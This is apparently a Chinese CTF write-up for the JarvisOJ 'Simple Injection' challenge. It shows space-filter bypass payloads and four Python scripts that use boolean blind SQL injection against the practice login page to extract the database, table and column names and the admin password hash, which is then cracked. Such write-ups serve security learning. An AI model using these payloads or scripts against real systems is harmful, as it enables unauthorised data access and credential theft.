
JarvisOJ WEB Simple Injection
知识点
页面只返回True(密码错误)或False(用户名错误),考察SQL盲注。
解题步骤
admin //尝试admin提示密码错误,其他用户名均提示用户名错误
'or 1=1# //提示用户名错误,过滤了空格或or
'or/**/1=1# //提示密码错误,确定过滤了空格
'or/**/ascii(substr(database(),1,1))>1# //提示密码错误,可以开始爆破了
爆出数据库名:
import string
import requests
url = 'http://web.jarvisoj.com:32787/login.php'
s = string.digits + string.ascii_lowercase + string.ascii_uppercase + string.punctuation
payload = {
'username' : '',
'password' : 1
}
result = ''
username_template = "'or/**/ascii(substr(database(),{0},1))={1}#"
st = 0
for i in range(1,50):
st = 0
for c in s :
asc = ord(c)
payload['username'] = username_template.format(i,asc)
response = requests.post(url, data=payload)
if len(response.text) < 1192 :
result += c
print('database: ', result)
st = 1
if st == 0:
break
print('database: ', result)
运行结果:
database: injection
爆出表名:
import string
import requests
url = 'http://web.jarvisoj.com:32787/login.php'
s = string.digits + string.ascii_lowercase + string.ascii_uppercase + string.punctuation
payload = {
'username' : '',
'password' : 1
}
result = ''
username_template = "'or/**/ascii(substr((select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema=database()),{0},1))={1}#"
st = 0
for i in range(1,50):
st = 0
for c in s :
asc = ord(c)
payload['username'] = username_template.format(i,asc)
response = requests.post(url, data=payload)
if len(response.text) < 1192 :
result += c
print('tables: ', result)
st = 1
if st == 0:
break
print('tables: ', result)
运行结果:
tables: admin
爆列名:
import string
import requests
url = 'http://web.jarvisoj.com:32787/login.php'
s = string.digits + string.ascii_lowercase + string.ascii_uppercase + string.punctuation
payload = {
'username' : '',
'password' : 1
}
result = ''
username_template = "'or/**/ascii(substr((select/**/group_concat(column_name)from/**/information_schema.columns/**/where/**/table_schema=database()),{0},1))={1}#"
st = 0
for i in range(1,50):
st = 0
for c in s :
asc = ord(c)
payload['username'] = username_template.format(i,asc)
response = requests.post(url, data=payload)
if len(response.text) < 1192 :
result += c
print('columns: ', result)
st = 1
if st == 0:
break
print('columns: ', result)
运行结果:
columns: id,username,password
爆出密码:
import string
import requests
url = 'http://web.jarvisoj.com:32787/login.php'
s = string.digits + string.ascii_lowercase + string.ascii_uppercase + string.punctuation
payload = {
'username' : '',
'password' : 1
}
result = ''
username_template = "'or/**/ascii(substr((select/**/password/**/from/**/admin),{0},1))={1}#"
st = 0
for i in range(1,50):
st = 0
for c in s :
asc = ord(c)
payload['username'] = username_template.format(i,asc)
response = requests.post(url, data=payload)
if len(response.text) < 1192 :
result += c
print('password: ', result)
st = 1
if st == 0:
break
print('password: ', result)
运行结果:
password: 334cfb59c9d74849801d5acdcfdaadc3
md5解密后:
eTAloCrEP
方法二(括号绕过)
给出爆数据库名时的username_template:
'or(ascii(substr(database(),{0},1))={1})#